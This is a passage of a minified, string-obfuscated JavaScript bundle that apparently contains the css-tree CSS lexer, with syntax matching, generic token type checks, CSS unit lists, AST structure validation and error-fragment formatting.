Map,s=new Map;for(const e in this[t(2069)])n(this,e,i,this[t(2069)][e]);for(const e in this[t(1386)])n(this,e,s,this[t(1386)][e]);const a=[...i[t(869)]()][t(1822)]((e=>i[t(1388)](e))),c=[...s[t(869)]()][t(1822)]((e=>s[t(1388)](e)));return a[t(2110)]||c[t(2110)]?{errors:o,types:a,properties:c}:null}[r(3466)](t,e){const n=r;return{generic:this[n(2228)],cssWideKeywords:this[n(2351)],units:this[n(829)],types:g(this[n(2069)],!e,t),properties:g(this[n(1386)],!e,t),atrules:w(this[n(277)],!e,t)}}[r(3283)](){const t=r;return JSON[t(1068)](this[t(3466)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2g,r=t&&t[n(315)]&&t[n(315)][e];return r?n(3693)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2g,i={offset:t,line:e,column:n};if(r){const t=r[o(561)](/\n|\r\n?|\f/);i[o(2114)]+=r[o(2110)],i[o(3693)]+=t[o(2110)]-1,i[o(2851)]=1===t[o(2110)]?i[o(2851)]+r[o(2110)]:t[o(883)]()[o(2110)]+1}return i}const c=function(t,e){const n=a2g,o=(0,r.a)(n(1720),t+(e?" `"+e+"`":""));return o[n(993)]=e,o},l=function(t,e,n,c){const l=a2g,u=(0,r.a)(l(1186),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1228)],o=t[n(3375)],c=o<r[n(2110)]&&r[o][n(2193)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2110)];t++){const e=r[t][n(2138)];t===o&&(m=e[n(2110)],f=g[n(2110)]),null!==u&&r[t][n(2193)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2110)]||p>1?(d=s(u||e,n(3246))||a(i,g),h=a(d)):(d=s(u,n(3275))||a(s(e,n(3275))||i,g[n(2563)](0,f)),h=s(u,n(3246))||a(d,g[n(735)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1811)]=t,u[l(891)]=e?(0,o.c)(e):l(2934),u[l(944)]=d,u[l(254)]=h,u[l(3263)]=f,u[l(3755)]=t+l(2591)+u[l(891)]+l(1748)+(d||l(3811))+l(2045)+new Array(u[l(254)]+1)[l(510)]("-")+"^",Object[l(3022)](u,m),u[l(315)]={source:n&&n[l(315)]&&n[l(315)][l(1555)]||l(3143),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2g;return null!==t&&t[n(2684)]===r._i&&t[n(2138)][n(1329)](0)===e}function u(t,e,n){const o=a2g;for(;null!==t&&(t[o(2684)]===r.M$||t[o(2684)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2g;if(!t)return 0;const c=t[a(2138)][a(1329)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(2138)][a(2110)];e++)if(!(0,r.yp)(t[a(2138)][a(1329)](e)))return 0;return s+1}function h(t,e,n){const s=a2g;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2684)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2684)]!==r.wN)return 0}if(!a){const e=t[s(2138)][s(1329)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2g;let f=0;if(!t)return 0;if(t[n(2684)]===r.wN)return d(t,0,c,f);if(t[n(2684)]===r.Vy&&t[n(2138)][n(1329)](0)===i){if(!(0,r.Nb)(t[n(2138)],1,s))return 0;switch(t[n(2138)][n(2110)]){case 2:return h(e(++f),f,e);case 3:return t[n(2138)][n(1329)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2138)][n(1329)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2684)]===r.Vy||l(t,o)&&e(f+1)[n(2684)]===r.Vy){if(t[n(2684)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(2138)],0,s))return 0;switch(t[n(2138)][n(2110)]){case 1:return h(e(++f),f,e);case 2:return t[n(2138)][n(1329)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(2138)][n(1329)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2684)]===r.fg){let c=t[n(2138)][n(1329)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(2138)][n(2110)]&&(0,r.yp)(t[n(2138)][n(1329)](m));m++);return m===l?0:(0,r.Nb)(t[n(2138)],m,s)?m+1===t[n(2138)][n(2110)]?h(e(++f),f,e):t[n(2138)][n(1329)](m+1)!==i?0:m+2===t[n(2138)][n(2110)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{v:()=>o});const o=[r(1574),r(3746),r(2659),r(3366),r(706)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2g;return null!==t&&t[n(2684)]===r._i&&t[n(2138)][n(1329)](0)===e}function l(t,e,n){const o=a2g;let s=0;for(let a=e;a<t[o(2138)][o(2110)];a++){const c=t[o(2138)][o(1329)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2g;let d=0;if(null===t||t[n(2684)]!==r.Vy||!(0,r.Nb)(t[n(2138)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2684)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2684)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2684)]===r.fg||t[n(2684)]===r.wN?function(t,e){const r=n;return t[r(2138)][r(1329)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2684)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3575),r(3804),r(1384)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2110)]?t[n(1329)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2110)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2110)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2110)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3491)===t[o(2684)]){const r=Number(void 0!==n&&n!==e[o(2110)]?e[o(735)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(502)]&&r<t[o(502)]&&o(1900)!=typeof t[o(502)])return!0;if(null!==t[o(276)]&&r>t[o(276)]&&o(1900)!=typeof t[o(276)])return!0}return!1}function p(t){return function(e,n,r){const o=a2g;return null===e?0:e[o(2684)]===a.zt&&h(e[o(2138)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2684)]){case a.Q0:case a.no:case a.Oh:if(t[n(2684)]!==r)break t;if(r=i[n(883)](),0===i[n(2110)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(926)](r),r=l[n(1388)](t[n(2684)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2g(2684)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2684)]!==a.Vy||45!==u(t[e(2138)],0)||45!==u(t[e(2138)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2g;if(null===e||e[o(2684)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(2138)],0);if(null!==t){const n=e[o(2138)][o(3566)]("\\",i),r=-1!==n&&f(e[o(2138)],n)?e[o(2138)][o(2028)](i,n):e[o(2138)][o(735)](i);if(!1===t[o(2832)](r[o(258)]()))return 0}return m(r,e[o(2138)],i)?0:1}}function y(t){const e=r;return e(1412)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2684)]===a.wN&&0===Number(n[i(2138)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2684)]!==a.Ne||m(n,t[o(2138)],t[o(2138)][o(2110)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(2138)],0);return i===t[o(2138)][o(2110)]||f(t[o(2138)],i)?m(n,t[o(2138)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2684)]!==a.wN)return 0;let i=43===u(t[o(2138)],0)||45===u(t[o(2138)],0)?1:0;for(;i<t[o(2138)][o(2110)];i++)if(!(0,a.yp)(u(t[o(2138)],i)))return 0;return m(n,t[o(2138)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2684)]!==a.Vy)return 0;const n=t[e(2138)][e(258)]();return h(n,o.v)||d(n,e(1159))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(2138)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2684)]!==a.Vw)return 0;const n=t[e(2138)][e(2110)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(2138)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2684)]!==a.Vw?0:(0,a.o6)(u(t[e(2138)],1),u(t[e(2138)],2),u(t[e(2138)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2684)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2684)]!==o)break t;o=i[n(883)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(2138)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(926)](o),o=l[n(1388)](t[n(2684)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2684)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2684)]!==o)break t;o=i[n(883)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(926)](o),o=l[n(1388)](t[n(2684)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3805)},s={type:r(2400)},a={type:r(2456)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2684)]&&t[o(3229)]===s&&e===i&&(e=t[o(3862)],t=t[o(2573)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2110)]>2&&t[e(1329)](t[e(2110)]-2)===c&&t[e(1329)](t[e(2110)]-1)===l}function h(t){const e=r;return e(3757)===t[e(2684)]||e(1292)===t[e(2684)]||e(2353)===t[e(2684)]||e(1048)===t[e(2684)]&&d(t[e(2957)])}function f(t,e=" ",n=!1){return{type:r(3098),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2832)](t))switch(n[o(1172)](t),t[o(2684)]){case"If":t[o(2573)]=m(t[o(2573)],e,n),t[o(3862)]=m(t[o(3862)],e,n),t[o(3229)]=m(t[o(3229)],e,n);break;case o(1048):return e[t[o(2957)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2110)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2110)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1230)](null),t=u({type:o(1924),map:n},i,t)),null!==n)){const t=(d(s[o(2957)])?s[o(2957)][o(2563)](0,-1):s[o(2957)])[o(258)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2110)]>5)return{type:o(1815),terms:e,all:!0};let n=s;for(let r=e[o(2110)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2110)]>1?p(t,e[o(1822)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2110)]>5)return{type:o(1815),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2110)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2110)]>1?p(t,e[o(1822)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(1412)==typeof t)return{type:e(1627),fn:t};switch(t[e(2684)]){case e(3098):{let n=p(t[e(434)],t[e(341)][e(3238)](g),!1);return t[e(1966)]&&(n=u(n,a,s)),n}case e(1098):return function(t){const n=e;let r=i,o=g(t[n(467)]);if(0===t[n(276)])o=u(o,a,s),r=u(o,null,s),r[n(3862)]=u(i,i,r),t[n(3066)]&&(r[n(3862)][n(3229)]=u({type:n(1845),syntax:t},r,s));else for(let e=t[n(502)]||1;e<=t[n(276)];e++)t[n(3066)]&&r!==i&&(r=u({type:n(1845),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(502)])r=u(i,i,r);else for(let e=0;e<t[n(502)]-1;e++)t[n(3066)]&&r!==i&&(r=u({type:n(1845),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3436):{const n=g(t[e(467)]),r=g(f([f([{type:e(3757),name:e(2465)},{type:e(1048),name:e(1982)}]),f([{type:e(1048),name:e(1982)},f([{type:e(1098),comma:!1,min:0,max:0,term:f([{type:e(3757),name:e(1218)},{type:e(1048),name:e(1982)}])},{type:e(1098),comma:!1,min:0,max:0,term:f([{type:e(3757),name:"or"},{type:e(1048),name:e(1982)}])}],"|")])],"|")),o=g(f([{type:e(1048),name:e(2829)},f([{type:e(2620),value:"("},{type:e(1048),name:e(3116)},{type:e(2620),value:")"}]),{type:e(1048),name:e(3647)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1048):case e(515):return{type:t[e(2684)],name:t[e(2957)],syntax:t};case e(3757):return{type:t[e(2684)],name:t[e(2957)][e(258)](),syntax:t};case e(1292):return{type:t[e(2684)],name:"@"+t[e(2957)][e(258)](),syntax:t};case e(2353):return{type:t[e(2684)],name:t[e(2957)][e(258)]()+"(",syntax:t};case e(2795):return 3===t[e(2138)][e(2110)]?{type:e(2620),value:t[e(2138)][e(953)](1),syntax:t}:{type:t[e(2684)],value:t[e(2138)][e(735)](1,t[e(2138)][e(2110)]-2)[e(3996)](/\\'/g,"'"),syntax:t};case e(2620):return{type:t[e(2684)],value:t[e(2138)],syntax:t};case e(1845):return{type:t[e(2684)],syntax:t};default:throw new Error(e(2287),t[e(2684)])}}function w(t,e){const n=r;return n(1900)==typeof t&&(t=(0,o.q)(t)),{type:n(3036),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(3671)],a=0,c=1,l=2,u=3,d=r(3805),h=r(2400),f=r(2973),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2110)]!==e[n(2110)])return!1;for(let r=0;r<t[n(2110)];r++){const o=e[n(1329)](r);let i=t[n(1329)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2684)]===i.A9||t[e(2684)]===i.zt||t[e(2684)]===i.AJ||t[e(2684)]===i.hk||t[e(2684)]===i.X6||function(t){const n=e;return t[n(2684)]===i._i&&"?"!==t[n(2138)]}(t)}function b(t){const e=r;return null===t||t[e(2684)]===i.no||t[e(2684)]===i.Oh||t[e(2684)]===i.Q0||t[e(2684)]===i._i&&"/"===t[e(2138)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2g;function y(){const e=a2g;do{W++,C=W<t[e(2110)]?t[W]:null}while(null!==C&&(C[e(2684)]===i.M$||C[e(2684)]===i.Mw))}function v(e){const n=W+e;return n<t[a2g(2110)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:M,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:M,prev:E}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2g(891)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2g;j=j[t(2684)]===l?j[t(436)]:{type:u,syntax:M[t(891)],token:j[t(3615)],prev:j},M=M[t(436)]}let M=null,E=null,S=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(2684)]){case r(3805):if(null===E){if(null!==C&&(W!==t[r(2110)]-1||"\\0"!==C[r(2138)]&&"\\9"!==C[r(2138)])){e=o.$n;break}T=d;break}if((e=E[r(3951)])===o.mX){if(E[r(3598)]===j){e=o.$n;break}e=o.E_}for(;E[r(3231)]!==M;)z();E=E[r(436)];break;case r(2400):if(null!==N&&!1!==N)(null===S||W>S[r(1443)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(3951)],E=S[r(977)],M=S[r(3231)],j=S[r(3598)],W=S[r(1443)],C=W<t[r(2110)]?t[W]:null,S=S[r(436)];break;case r(3036):e=e[r(2573)];break;case"If":e[r(3229)]!==o.$n&&k(e[r(3229)]),e[r(3862)]!==o.E_&&A(e[r(3862)]),e=e[r(2573)];break;case r(1815):e={type:r(1899),syntax:e,index:0,mask:0};break;case r(1899):{const t=e[r(891)][r(341)];if(e[r(3690)]===t[r(2110)]){if(0===e[r(2312)]||e[r(891)][r(3482)]){e=o.$n;break}e=o.E_;break}if(e[r(2312)]===(1<<t[r(2110)])-1){e=o.E_;break}for(;e[r(3690)]<t[r(2110)];e[r(3690)]++){const n=1<<e[r(3690)];if(!(e[r(2312)]&n)){k(e),A({type:r(3459),syntax:e[r(891)],mask:e[r(2312)]|n}),e=t[e[r(3690)]++];break}}break}case r(3459):e={type:r(1899),syntax:e[r(891)],index:0,mask:e[r(2312)]};break;case r(1924):if(null!==C){let t=C[r(2138)][r(258)]();if(-1!==t[r(3566)]("\\")&&(t=t[r(3996)](/\\[09].*$/,"")),s[r(1564)](e[r(3238)],t)){e=e[r(3238)][t];break}}e=o.$n;break;case r(1627):{const t=null!==M?M[r(3778)]:null,n=W+Math[r(1318)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(1048):case r(515):{const t=r(1048)===e[r(2684)]?r(2069):r(1386),a=s[r(1564)](n,t)?n[t][e[r(2957)]]:null;if(!a||!a[r(2573)])throw new Error(r(1315)+(r(1048)===e[r(2684)]?"<"+e[r(2957)]+">":"<'"+e[r(2957)]+"'>"));if(!1!==N&&null!==C&&r(1048)===e[r(2684)]&&(r(3936)===e[r(2957)]&&C[r(2684)]===i.Vy||r(2110)===e[r(2957)]&&"0"===C[r(2138)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(891)],opts:e[r(891)][r(3778)]||null!==M&&M[r(3778)]||null,prev:M},j={type:l,syntax:e[r(891)],token:j[r(3615)],prev:j},e=a[r(1225)]||a[r(2573)];break}case r(3757):{const t=e[r(2957)];if(null!==C){let n=C[r(2138)];if(-1!==n[r(3566)]("\\")&&(n=n[r(3996)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1292):case r(2353):if(null!==C&&g(C[r(2138)],e[r(2957)])){_(),e=o.E_;break}e=o.$n;break;case r(2620):if(null!==C&&C[r(2138)]===e[r(2138)]){_(),e=o.E_;break}e=o.$n;break;case r(1845):null!==C&&C[r(2684)]===i.A9?w(j[r(3615)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3615)])||b(C)?o.E_:o.$n;break;case r(2795):let a="",c=W;for(;c<t[r(2110)]&&a[r(2110)]<e[r(2138)][r(2110)];c++)a+=t[c][r(2138)];if(g(a,e[r(2138)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(775)+e[r(2684)])}switch(p+=U,T){case null:console[r(789)](r(3040)+m+r(528)),T=f,j=null;break;case d:for(;null!==M;)z();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(2573)])return v;let x=v[y(2573)],A=v[y(2573)]={syntax:e[y(891)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(436)],o[e(436)]=n,n=o,o=r;return n}(x)[y(436)];null!==x;){switch(x[y(2684)]){case l:A[y(2573)][y(926)](A={syntax:x[y(891)],match:[]}),k[y(926)](A);break;case u:k[y(883)](),A=k[k[y(2110)]-1];break;default:A[y(2573)][y(926)]({syntax:x[y(891)]||null,token:x[y(3615)][y(2138)],node:x[y(3615)][y(2193)]})}x=x[y(436)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2g,o=n;n=e,t[r(2193)][r(1564)](this,e),n=o},emit(t,r,o){e[a2g(926)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2g;return n(1900)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(926)]({type:n,value:t[e(2563)](r,i),node:null}))),o}(t):e[n(396)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2g;return e(2193)in t?t[e(2193)]:o(t[e(2573)][0])}function i(t){const e=a2g;return e(2193)in t?t[e(2193)]:i(t[e(2573)][t[e(2573)][e(2110)]-1])}function s(t,e,n,s,a){const c=a2g,l=[];return null!==n[c(1979)]&&function n(u){const d=c;if(null!==u[d(891)]&&u[d(891)][d(2684)]===s&&u[d(891)][d(2957)]===a){const n=o(u),s=i(u);t[d(891)][d(2763)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(2091)](e[i(3691)]),e[i(3691)]===s)break;e=e[i(1506)]}while(null!==e);l[i(926)]({parent:o,nodes:t})}}))}Array[d(233)](u[d(2573)])&&u[d(2573)][d(3552)](n)}(n[c(1979)]),l}},9026:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3671)];function s(t){const e=r;return e(1847)==typeof t&&isFinite(t)&&Math[e(1318)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2114)])&&s(t[e(3693)])&&s(t[e(2851)])}function c(t,e){return function(n,r){const s=a2g;if(!n||n[s(836)]!==Object)return r(n,s(1263));for(let c in n){let l=!0;if(!1!==i[s(1564)](n,c)){if(s(2684)===c)n[s(2684)]!==t&&r(n,s(556)+n[s(2684)]+s(324)+t+"`");else if(s(315)===c){if(null===n[s(315)])continue;if(n[s(315)]&&n[s(315)][s(836)]===Object)if(s(1900)!=typeof n[s(315)][s(1555)])c+=s(3270);else if(a(n[s(315)][s(3275)])){if(a(n[s(315)][s(3246)]))continue;c+=s(2475)}else c+=s(1486);l=!1}else if(e[s(2092)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2110)];t++){const r=e[c][t];switch(r){case String:l=s(1900)==typeof n[c];break;case Boolean:l=s(500)==typeof n[c];break;case null:l=null===n[c];break;default:s(1900)==typeof r?l=n[c]&&n[c][s(2684)]===r:Array[s(233)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(428)+c+s(1637)+t+s(1749));l||r(n,s(3226)+t+"."+c+"`")}}for(const o in e)i[s(1564)](e,o)&&!1===i[s(1564)](n,o)&&r(n,s(2288)+t+"."+o+s(1959))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2110)];r++){const i=t[r];if(i===String||i===Boolean)o[n(926)](i[n(2957)][n(258)]());else if(null===i)o[n(926)](n(1490));else if(n(1900)==typeof i)o[n(926)](i);else{if(!Array[n(233)](i))throw new Error(n(622)+i+n(3813)+e+n(3732));o[n(926)](n(2132)+(l(i,e)||n(1451))+">")}}return o[n(510)](n(3160))}function u(t,e){const n=r,o=e[n(1634)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(1564)](o,e))continue;const r=s[e]=Array[n(233)](o[e])?o[e][n(2563)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2193)])for(const r in t[e(2193)])if(i[e(1564)](t[e(2193)],r)){const o=t[e(2193)][r];if(!o[e(1634)])throw new Error(e(3478)+r+e(3150));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2g;function n(t){const e=a2g;return null!==t&&(e(1048)===t[e(2684)]||e(515)===t[e(2684)]||e(3757)===t[e(2684)])}let r=null;return null!==this[e(1979)]&&function o(i){const s=e;if(Array[s(233)](i[s(2573)])){for(let t=0;t<i[s(2573)][s(2110)];t++)if(o(i[s(2573)][t]))return n(i[s(891)])&&r[s(1466)](i[s(891)]),!0}else if(i[s(2193)]===t)return r=n(i[s(891)])?[i[s(891)]]:[],!0;return!1}(this[e(1979)]),r}function o(t,e){const n=a2g;return a(this,t,(t=>n(1048)===t[n(2684)]&&t[n(2957)]===e))}function i(t,e){const n=a2g;return a(this,t,(t=>n(515)===t[n(2684)]&&t[n(2957)]===e))}function s(t){const e=a2g;return a(this,t,(t=>e(3757)===t[e(2684)]))}function a(t,e,n){const o=a2g,i=r[o(1564)](t,e);return null!==i&&i[o(830)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2g;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2533),"ex",r(970),r(2697),r(708),"ch",r(1565),"ic",r(3322),"lh",r(2164),"vw",r(3444),r(2061),r(2360),"vh",r(1053),r(3535),r(3425),"vi",r(1194),r(2895),r(1284),"vb",r(3319),r(3354),r(1805),r(1392),r(2266),r(2051),r(2401),r(1895),r(2502),r(1725),r(3437),r(3881),r(2979),r(3152),r(3807),r(962),r(2649)],i=[r(2500),r(2448),r(939),r(416)],s=["s","ms"],a=["hz",r(280)],c=[r(773),r(3048),r(1353),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2g;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1072);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2g;return h[n(2563)](t,e)[n(3238)](((e,r)=>String(t+r+1)[n(1943)](p)+" |"+e))[n(510)]("\n")}const h=("\n"[u(1118)](Math[u(276)](o-1,0))+" "[u(1118)](Math[u(276)](c-1,0))+t)[u(561)](/\r\n?|\n|\f/),f=Math[u(276)](1,e-l)-1,m=Math[u(502)](e+l,h[u(2110)]+1),p=Math[u(276)](4,String(m)[u(2110)])+1;let g=0;(n+=(a[u(2110)]-1)*(h[e-1][u(735)](0,n-1)[u(2573)](/\t/g)||[])[u(2110)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2110)]&&(h[t]=h[t][u(3996)](/\t/g,a),h[t]=(g>0&&h[t][u(2110)]>g?"…":"")+h[t][u(735)](g,i-2)+(h[t][u(2110)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(510)]("-")+"^",d(e,m)][u(1822)](Boolean)[u(510)]("\n")[u(3996)](/^(\s+\d+\s+\|\n)+/,"")[u(3996)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3022)]((0,o.a)(u(3943),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return 